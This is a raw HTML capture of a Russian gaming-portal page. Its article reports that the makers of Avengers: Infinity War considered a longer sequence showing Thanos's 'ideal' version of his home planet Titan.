

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/sozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane/
body_size: 18674
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Создатели фильма «Мстители: Война бесконечности» планировали рассказать больше об «Идеальном Титане» &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/20529" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/08/sozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane-2.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-20529 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-20529" class="post-20529 post type-post status-publish format-standard has-post-thumbnail  category-kino"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Создатели фильма «Мстители: Война бесконечности» планировали рассказать больше об «Идеальном Титане»</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><div align="justify"> В киноленте «Мстители: Война бесконечности» оправдание Таноса за использование Камней Бесконечности для уничтожения половины жизни во Вселенной заключается в концепции баланса, ведь безумный титан хотел приблизить мир к своей родной планете Титан. Так, Танос стремился создать «идеальную» версию Титана. Хотя версия, которую мы увидел в кино, как оказывается, была краткой, а создатели картины подумывали о развитии более длинной последовательности происходящего.<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-20532 size-full lazyload" src="[data-uri]" alt="Виденье Идеального Титана создателями фильма" width="799" height="448" sizes="(max-width: 799px) 100vw, 799px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/sozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/sozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/08/sozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/sozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane-768x431.jpg 768w"><meta itemprop="width" content="799"><meta itemprop="height" content="448"></span></p><p>Братья Руссо вместе со сценаристами Стивеном МакФили  и Кристофером Маркусом обговорили усовершенствованный Титан до того, как мир рухнул от  бремени, сваленного на него цивилизацией. Создатели фильма рассматривали версию, в которой более подробное изучение Титана должно было стать частью истории Таноса.</p><p>В фильме Танос объясняет, что он наблюдал, как его родной мир умирает из-за нехватки природных ресурсов, и что, когда он предложил свою идею простого решения &#8212; убить половину населения случайным образом, чтобы уменьшить бремя, все прошло не очень хорошо.</p><p>Конечно, даже без более подробного понимания точной ситуации на Титане, можно сделать вывод, что  Танос действительно считал свою миссию восстановления так называемого баланса, своей службой Вселенной, что, по словам Энтони Руссо, придало Таносу благородства.</p></div><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%C2%AB%D0%9C%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%3A+%D0%92%D0%BE%D0%B9%D0%BD%D0%B0+%D0%B1%D0%B5%D1%81%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%C2%BB+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8+%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BE%D0%B1+%C2%AB%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%A2%D0%B8%D1%82%D0%B0%D0%BD%D0%B5%C2%BB&url=https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%C2%AB%D0%9C%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%3A+%D0%92%D0%BE%D0%B9%D0%BD%D0%B0+%D0%B1%D0%B5%D1%81%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%C2%BB+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8+%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BE%D0%B1+%C2%AB%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%A2%D0%B8%D1%82%D0%B0%D0%BD%D0%B5%C2%BB%20https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%C2%AB%D0%9C%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%3A+%D0%92%D0%BE%D0%B9%D0%BD%D0%B0+%D0%B1%D0%B5%D1%81%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%C2%BB+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8+%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BE%D0%B1+%C2%AB%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%A2%D0%B8%D1%82%D0%B0%D0%BD%D0%B5%C2%BB%20https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fsozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane%2F&text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D0%B8+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0+%C2%AB%D0%9C%D1%81%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%3A+%D0%92%D0%BE%D0%B9%D0%BD%D0%B0+%D0%B1%D0%B5%D1%81%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%C2%BB+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BB%D0%B8+%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D0%BE%D0%B1+%C2%AB%D0%98%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%A2%D0%B8%D1%82%D0%B0%D0%BD%D0%B5%C2%BB"></span></div><meta itemprop="author" content="Екатерина Савицкая"><meta itemprop="datePublished" content="2018-08-09T07:52:45+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/sozdateli-filma-mstiteli-vojna-beskonechnosti-planirovali-rasskazat-bolshe-ob-idealnom-titane/" content="Создатели фильма «Мстители: Война бесконечности» планировали рассказать больше об «Идеальном Титане»"><meta itemprop="dateModified" content="2018-08-09"><meta itemprop="datePublished" content="2018-08-09T07:52:45+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-29124" class="post-card post-card-related post-29124 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер фильма &quot;Мстители: Финал&quot;" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/mstiteli-final-ozhidanie-i-realnost-7-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-final-ozhidanie-i-realnost/">«Мстители: Финал» ожидание и реальность</a></div></header><div class="post-card__content">Что ж, вот и состоялась столь долгожданная премьера кинофильма «Мстители: Финал», и настало время</div></div><div id="post-27537" class="post-card post-card-related post-27537 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Ривердэйл&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/ispolnitelnyj-prodjuser-riverdjejla-govorit-chto-pojavlenie-mamy-dzhagheda-vyzovet-problemy-4-768x433.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/riverdjejl-skit-ulrih-draznit-fanatov-novymi-podrobnostjami-o-mame-dzhagheda/">«Ривердэйл»: Скит Ульрих дразнит фанатов новыми подробностями о маме Джагхеда</a></div></header><div class="post-card__content">«Ривердэйл», возможно, уже полон событий, с загадочным культом, ритуальными жертвоприношениями, связанными со странной ролевой</div></div><div id="post-27524" class="post-card post-card-related post-27524 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Халк воюет с Беннером" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/izvestna-istinnaja-prichina-togo-pochemu-halk-tak-sebja-vel-v-filme-mstiteli-vojna-beskonechnosti-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fan-poster-pokazyvaet-kak-halk-vyryvaetsja-iz-broni-toni-starka/">«Мстители 4»: фан-постер показывает, как Халк вырывается из брони Тони Старка</a></div></header><div class="post-card__content">Это был один их самых ожидаемых моментов «Мстителей: Войны бесконечности», которого мы так и</div></div><div id="post-27511" class="post-card post-card-related post-27511 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Постер сериала &quot;Титаны&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/titany-vyshel-trejler-k-8-jepizodu-1-sezona-donna-troj/">«Титаны»: вышел трейлер к 8 эпизоду 1 сезона «Донна Трой»</a></div></header><div class="post-card__content">После того, как на днях мы посмотрели новую серию «Титанов» под названием «Больница», DC</div></div><div id="post-27494" class="post-card post-card-related post-27494 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/"><img width="243" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Кадр из сериала &quot;Наследие&quot;" decoding="async" loading="lazy" sizes="auto, (max-width: 243px) 100vw, 243px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3.jpg 762w, https://wot-info.ru/wp-content/uploads/2018/11/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona-3-300x173.jpg 300w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nasledie-vypushhen-sinopsis-i-foto-k-6-serii-1-sezona/">«Наследие»: выпущен синопсис и фото к 6 серии 1 сезона</a></div></header><div class="post-card__content">Фанаты сериала «Наследие», который транслируется на The CW, с нетерпением ждут, когда выйдет пятая</div></div><div id="post-27463" class="post-card post-card-related post-27463 post type-post status-publish format-standard has-post-thumbnail  category-kino"><div class="post-card__image"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Блондинка Черная Вдова" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2.jpg 799w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/09/mstiteli-4-chernaja-vdova-smenila-imidzh-i-otrastila-volosy-2-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>КИНО</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mstiteli-4-fanat-schitaet-chto-chernaja-vdova-pozhertvuet-soboj/">«Мстители 4»: фанат считает, что Черная Вдова пожертвует собой</a></div></header><div class="post-card__content">Тем временем, пока остальные поклонники строят теории относительно судьбы Капитана Америки и Стива Роджерса,</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy 